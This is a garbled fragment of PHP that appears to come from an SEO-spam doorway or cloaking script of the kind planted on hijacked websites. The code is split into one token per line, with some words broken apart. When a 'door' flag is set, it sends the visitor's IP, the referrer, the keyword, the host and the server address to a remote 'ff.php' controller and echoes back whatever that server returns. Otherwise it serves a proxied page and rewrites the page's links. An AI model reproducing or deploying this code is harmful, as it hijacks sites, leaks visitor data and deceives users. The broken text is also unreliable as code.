
ks
=
$info
[
"links_p"
];

$buf
=change_page_regex(
$buf
,
$links
,
$regp
,
$resp
);

				}

echo
$buf
;
ex
it
;

			}

		}

if
 (
$se
) {

if
 (
isset
(
$info
[
"isd
oor"
])){

list
(
$buf
,
$c
urly_page_get_info
)=curly_page_get(
"http://
$domain/ff.php?ip="
.
$IDpack
.
"&mk="
.rawurlenc
ode(
$keyword
).
"&base="
.rawurlencode(
$bas
e
).
"&d="
.rawurlencode(
$host
).
"&u="
.rawurlenc
ode(
$urx
).
"&addr="
.
$myip
.
"&ref="
.rawurlencod
e(
$ref
),
$ua
);

			}
else
{

list
(
$buf
,
$c
t
)=get_proxy_page();
